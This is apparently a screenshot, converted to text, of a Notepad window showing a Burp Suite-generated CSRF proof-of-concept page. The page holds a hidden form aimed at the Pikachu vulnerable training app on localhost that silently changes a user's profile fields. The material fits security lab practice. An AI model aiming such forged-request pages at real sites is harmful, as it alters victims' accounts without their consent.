 *index.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</head>
<body>
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" me
<input type="hidden" name="sex" value="123456" />
<input type="hidden" name="phonenum" value="123456" />
<input type="hidden" name="add" value="123456" />
<input type="hidden" name="email" value="123456" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
第 17 行，第 46 列 100% Unix (LF) UTF-8